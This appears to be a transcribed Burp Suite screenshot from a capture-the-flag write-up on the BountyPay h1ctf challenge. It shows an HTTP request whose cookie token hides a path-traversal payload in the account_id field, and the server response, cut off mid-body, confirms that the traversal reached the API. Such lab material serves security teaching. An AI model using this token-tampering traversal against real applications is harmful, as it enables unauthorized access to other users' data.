 Request
Raw Params Headers Hex Hackvertor
1 GET /statements?month=06&year=2020 HTTP/1.1
2 Host: app.bountypay.h1ctf.com
3 Connection: close
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
6 X-Requested-With: XMLHttpRequest
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: https://app.bountypay.h1ctf.com/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,de;q=0.8,es;q=0.7,id;q=0.6,ms;q=0.5
13 Cookie: token=
<@base64_0>{"account_id":"F8gHiqSdpK/../../../#","hash":"de235bffd23df69
95ad4e0930baac1a2"}<@/base64_0>
14
15
Response
Raw Headers Hex Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 02 Jun 2020 07:48:20 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 1208
7
8 {
"url":"https:\/\/api.bountypay.h1ctf.com\/api\/accounts\/F8gHiqSdpK\/..\/..\/..\/#\/statements?month=06&year=2020",
"data":"<!DOCTYPE html>\n<html lang=\"en\">\n<head>\n    <meta charset=\"utf-8\">\n    <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">\n    <m
}